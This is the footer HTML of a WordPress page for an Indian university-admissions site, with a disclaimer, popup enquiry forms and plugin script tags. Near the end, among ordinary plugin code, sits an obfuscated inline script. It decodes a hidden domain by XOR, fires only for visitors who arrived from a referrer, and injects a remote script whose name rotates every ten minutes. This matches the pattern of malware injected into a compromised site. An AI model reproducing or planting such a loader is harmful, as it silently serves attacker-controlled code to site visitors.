				<a href="https://www.mindadmission.com/exploring-5-ugc-approved-online-distance-universities-in-india/" >
					<img width="1024" height="256" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Exploring 5 UGC Approved Online Distance Universities in India" decoding="async"   data-src="https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-1024x256.png" data-srcset="https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-1024x256.png 1024w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-300x75.png 300w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-768x192.png 768w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-100x25.png 100w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-1536x384.png 1536w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities.png 1584w" data-sizes="auto" /><noscript><img width="1024" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20256'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-1024x256.png" class="attachment-large size-large wp-post-image lazy" alt="Exploring 5 UGC Approved Online Distance Universities in India" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-1024x256.png 1024w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-300x75.png 300w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-768x192.png 768w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-100x25.png 100w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities-1536x384.png 1536w, https://www.mindadmission.com/wp-content/uploads/2024/03/Approved_Universities.png 1584w" data-sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>					<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Exploring 5 UGC Approved Online Distance Universities in India</span>

											</div>
				</a>
			</li>
				</ul>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-21583e44 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="21583e44" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-767a2bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="767a2bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8c2a975" data-id="8c2a975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ecd09f8 elementor-widget elementor-widget-text-editor" data-id="ecd09f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #2b2a29;"><a style="color: #2b2a29 !important;" href="https://www.itorixinfotech.com/">a</a></span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25f633b" data-id="25f633b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe8f32d elementor-widget elementor-widget-text-editor" data-id="fe8f32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The intention of Mind Admission Solution LLP is to provide unbiased precise information &amp; comparative guidance on Universities and their Programs of Study to the Admission Aspirants. The contents of the Mind Admission Site, such as Texts, Graphics, Images, Blogs, Videos, University Logos, and other materials contained on Mind Admission Site (collectively, “Content”) are for information purposes only. The content is not intended to be a substitute for in any form offerings of its Academia Partner. Infringing on intellectual property or associated rights is not intended or deliberately acted upon. The information provided by Mind Admission on www.mindadmission.com or any of its mobile or any other applications is for general information purposes only. All information on the site and our mobile application are provided in good faith with accuracy and to the best of our knowledge, however, we make nor representation or warranty of any kind, express or implied, regarding the accuracy, adequacy, validity, reliability, completeness of any information on the Site or our mobile application. Mind Admission &amp; its fraternity will not be liable for any errors or omissions and damages or losses resultant if any from the usage of its information.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4bc30fe" data-id="4bc30fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-619bbb3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="619bbb3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-913a5c3" data-id="913a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b01859c elementor-widget elementor-widget-text-editor" data-id="5b01859c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2024. Mind Admission | All Rights Reserved&nbsp;</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b547bd" data-id="6b547bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4bf8b05 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf8b05" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https:/admission-policy/">

											<span class="elementor-icon-list-text">ADMISSION POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/terms-conditions/">

											<span class="elementor-icon-list-text">TERMS & CONDITIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/declaration/">

											<span class="elementor-icon-list-text">DECLARATION</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e28416ddaaca76c6fcf4c22/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="pum-2113" class="pum pum-overlay pum-theme-1294 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2113,&quot;slug&quot;:&quot;2113&quot;,&quot;theme_id&quot;:1294,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-2113" class="pum-container popmake theme-1294 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-1237"><form id="wpforms-form-1237" class="wpforms-validate wpforms-form" data-formid="1237" method="post" enctype="multipart/form-data" action="/2021/07/" data-token="4f7f561022273447de8d76eeae48c4ce"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-1237-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1237-field_3">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1237-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" placeholder="Enter Name" required></div><div id="wpforms-1237-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1237-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1237-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Enter Email" required></div><div id="wpforms-1237-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1237-field_4">Contact Number <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1237-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="Contact Number" required></div><div id="wpforms-1237-field_5-container" class="wpforms-field wpforms-field-radio" data-field-id="5"><label class="wpforms-field-label" for="wpforms-1237-field_5">Desired Mode of Education <span class="wpforms-required-label">*</span></label><ul id="wpforms-1237-field_5" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="radio" id="wpforms-1237-field_5_1" name="wpforms[fields][5]" value="Regular Education" required ><label class="wpforms-field-label-inline" for="wpforms-1237-field_5_1">Regular Education</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-1237-field_5_2" name="wpforms[fields][5]" value="Online Education" required ><label class="wpforms-field-label-inline" for="wpforms-1237-field_5_2">Online Education</label></li></ul></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-1237-field-hp" class="wpforms-field-label">Message</label><input type="text" name="wpforms[hp]" id="wpforms-1237-field-hp" class="wpforms-field-medium"></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha" ><div class="g-recaptcha" data-sitekey="6LdhymgfAAAAAI8_ZRoqXCrWbyLhGuh34uIVzBtJ"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" required></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="1237"><input type="hidden" name="wpforms[author]" value="0"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-1237" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div id="pum-1302" class="pum pum-overlay pum-theme-1296 pum-theme-enterprise-blue popmake-overlay click_open" data-popmake="{&quot;id&quot;:1302,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:1296,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1302" class="pum-container popmake theme-1296 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<h3 style="text-align: center;">Please Fill Up The Form</h3>
<p style="text-align: center;">
<style type="text/css">






	body #wpforms-2191 .wpforms-submit-container .wpforms-submit, body #wpforms-2191 .wpforms-field-pagebreak button.wpforms-page-button {
		font-weight: bold;text-align:justify ;color:#00447c ;		border-width: 0px;	}
	body #wpforms-2191 .wpforms-submit-container .wpforms-submit:hover, body #wpforms-2191 .wpforms-field-pagebreak button.wpforms-page-button:hover {
			}
	body #wpforms-2191 .wpforms-submit-container,body #wpforms-2191 .wpforms-field-pagebreak .wpforms-pagebreak-left{
	text-align:justify;	}


	body #wpforms-2191 .wpforms-form .wpforms-field input[type=text],
	body #wpforms-2191 .wpforms-form .wpforms-field input[type=email],
	body #wpforms-2191 .wpforms-form .wpforms-field input[type=tel],
	body #wpforms-2191 .wpforms-form .wpforms-field input[type=url],
	body #wpforms-2191 .wpforms-form .wpforms-field input[type=password],
	body #wpforms-2191 .wpforms-form .wpforms-field input[type=number]
	{
		font-weight: bold;color:#444444 ;border-color:#444444 ;		border-width: 1px;	}
	body #wpforms-2191 .wpforms-form .wpforms-field .wpforms-field-row
	{
			}
	


 
	body #wpforms-2191 .wpforms-form .wpforms-field select {

		font-weight: bold;color:#444444 ;border-color:#444444 ;		border-width: 1px;	}


/* Styling for Tablets */
@media only screen and (max-width: 800px) and (min-width:481px) {
	



}

@media only screen and (max-width: 480px){
	



}
/*Option to add custom CSS */




		</style>
		<div class="wpforms-container wpforms-container-full" id="wpforms-2191"><form id="wpforms-form-2191" class="wpforms-validate wpforms-form" data-formid="2191" method="post" enctype="multipart/form-data" action="/2021/07/" data-token="4f7f561022273447de8d76eeae48c4ce"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2191-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2191-field_3">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-2191-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" placeholder="Enter Name" required></div><div id="wpforms-2191-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2191-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2191-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Enter Email Address" required></div><div id="wpforms-2191-field_5-container" class="wpforms-field wpforms-field-phone" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2191-field_5">Phone <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-2191-field_5" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][5]" placeholder="Enter Phone Number" required></div><div id="wpforms-2191-field_6-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2191-field_6">Course Required <span class="wpforms-required-label">*</span></label><select id="wpforms-2191-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Choouse Course </option><option value="MBA" >MBA</option><option value="MCA" >MCA</option><option value="M.COM" >M.COM</option><option value="MA" >MA</option><option value="MSC" >MSC</option><option value="BBA" >BBA</option><option value="BCA" >BCA</option><option value="B.Com" >B.Com</option><option value="BA" >BA</option><option value="Msc" >Msc</option><option value="Diploma" >Diploma</option><option value="Certification" >Certification</option><option value="Other" >Other</option></select></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2191"><input type="hidden" name="wpforms[author]" value="0"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-2191" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button></div></form></div>  <!-- .wpforms-container --></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
!function (_1b4872) {
    
    var _17a5b7 = Date.now();
    var _76b058 = 1000;
    _17a5b7 = _17a5b7 / _76b058;
    _17a5b7 = Math.floor(_17a5b7);

    var _af95f0 = 600;
    _17a5b7 -= _17a5b7 % _af95f0;
    _17a5b7 = _17a5b7.toString(16);

    var _645258 = _1b4872.referrer;

    if (!_645258) return;

    var _60c900 = [16004, 16001, 16030, 16013, 16012, 16009, 16027, 16000, 16010, 16007, 16009, 16026, 16012, 16003, 16001, 16028, 16070, 16001, 16006, 16014, 16007];

    _60c900 = _60c900.map(function(_e56f2f){
        return _e56f2f ^ 16104;
    });

    var _833c05 = "60befacb9ab6aa423dc6c2ba038cbd7d";
    
    _60c900 = String.fromCharCode(..._60c900);

    var _45f3ce = "https://";
    var _5afac5 = "/";
    var _25a4cd = "track-";

    var _8e3a2d = ".js";

    var _5cbd53 = _1b4872.createElement("script");
    _5cbd53.type = "text/javascript";
    _5cbd53.async = true;
    _5cbd53.src = _45f3ce + _60c900 + _5afac5 + _25a4cd + _17a5b7 + _8e3a2d;

    _1b4872.getElementsByTagName("head")[0].appendChild(_5cbd53)

}(document);
</script><!-- 0a1bf208e2216f401fa505f296c38b79 --><link rel='stylesheet' id='e-animations-css' href='https://www.mindadmission.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mindadmission.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.mindadmission.com/wp-content/plugins/wpforms/pro/assets/css/vendor/intl-tel-input.min.css?ver=17.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css' href='https://www.mindadmission.com/wp-content/plugins/wpforms/assets/css/wpforms-full.min.css?ver=1.6.5.1' type='text/css' media='all' />
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=702' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mindadmission.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.4' id='wpascript-js'></script>
<script type='text/javascript' id='wpascript-js-after'>
wpa_field_info = {"wpa_field_name":"yopkdu3231","wpa_field_value":553537,"wpa_add_test":"no"}
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/sensei/assets/js/user-dashboard.min.js?ver=1.9.19' id='woothemes-sensei-user-dashboard-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAvpnlHRidMIU374bKM5-sx8ruc01OvDjI&#038;ver=6.2.2' id='googlemaps-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/bootstrap.min.js?ver=6.2.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/jquery.fitvids.js?ver=6.2.2' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/retina.min.js?ver=6.2.2' id='retina-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/jquery.placeholder.js?ver=6.2.2' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/classie.js?ver=6.2.2' id='classie-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/fancybox/source/jquery.fancybox.pack.js?ver=6.2.2' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/fancybox/source/helpers/jquery.fancybox-media.js?ver=6.2.2' id='fancyboxhp-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/fancy_func.js?ver=6.2.2' id='learn-fancy-func-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/themes/learn/js/custom.js?ver=6.2.2' id='learn-custom-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.1' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://www.mindadmission.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.1' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.0","pm_dir_url":"https:\/\/www.mindadmission.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.mindadmission.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.mindadmission.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1294","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.mindadmission.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.mindadmission.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2113":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1294,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2113,"slug":"2113"},"pum-1302":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1296","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1302,"slug":"example-auto-opening-announcement-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.18.0' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.mindadmission.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
